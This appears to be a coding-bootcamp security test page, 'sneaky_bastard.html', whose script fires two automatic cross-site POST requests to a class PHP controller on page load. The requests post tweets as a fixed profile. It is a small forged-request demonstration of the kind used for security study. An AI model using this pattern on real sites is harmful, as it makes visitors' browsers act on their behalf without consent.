
<file: security_test/sneaky_bastard.html>
<!DOCTYPE html>
<html>
	<head lang="en">
		<meta charset="UTF-8">
		<title>SneakyBastard</title>
		<script src="//code.jquery.com/jquery-2.1.4.min.js"></script>
		<script type="text/javascript">
			$( document ).ready(function() {
				console.log( "ready!" );
				$("body").append("<p>yo, things are getting real</p>");
				for(var i=0; i < 2; i++)
				{
				//document.domain = "bootcamp-coders.cnm.edu"; TODO this is my failed attempt at getting the ajax to work from small orange
					$.ajax({
						type: "POST",
						url: "https://bootcamp-coders.cnm.edu/classmaterials/week3/mvc/controller-post.php",
						data: {
							profileId: "1",
							tweetContent: "Frood 4 Life: " + (i+1)
						},
						success: function(){
							console.log("The dove flies at midnight (griffin)");
						}
						// dataType: dataType
					});
				}

			});
			$


		</script>
	</head>
	<body>

	</body>
</html>
</file>
